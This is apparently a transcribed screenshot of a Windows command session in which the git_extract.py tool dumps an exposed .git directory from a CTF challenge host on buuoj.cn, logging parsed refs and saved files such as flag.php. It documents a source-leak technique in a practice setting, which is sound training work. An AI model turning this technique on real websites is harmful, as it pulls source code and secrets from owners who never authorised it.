 C:\WINDOWS\system32\cmd.exe
Microsoft Windows [版本 10.0.19042.1052]
(c) Microsoft Corporation。保留所有权利。
C:\Users\H3ng>d:
D:\>cd git_extract
D:\Git_Extract>git_extract.py http://1634afca-44d6-449e-a0d4-f617d25e10be.node3.buuoj.cn/.git/
Git Extract
Author: gakki429
[09:51:03] [*] Start Extract
[09:51:03] [*] Target Git: http://1634afca-44d6-449e-a0d4-f617d25e10be.node3.buuoj.cn/.git/
[09:51:03] [*] Detect .git/objects/info/packs
[09:51:04] [*] Detect .git/info/refs
[09:51:04] [*] Analyze .git/HEAD
[09:51:04] [+] Extract Ref refs/heads/master 288e7e
[09:51:04] [*] Clone Commit 288e7e
[09:51:05] [*] Parse Tree ../ 9a879e
[09:51:05] [+] Save ../flag.php
[09:51:05] [*] Parse Tree ../assets/ f221ec
[09:51:05] [*] Parse Tree ../assets/img/ 4fcc47
[09:51:05] [+] Save ../assets/img/service-4.png
[09:51:05] [+] Save ../assets/img/portfolio-5.jpg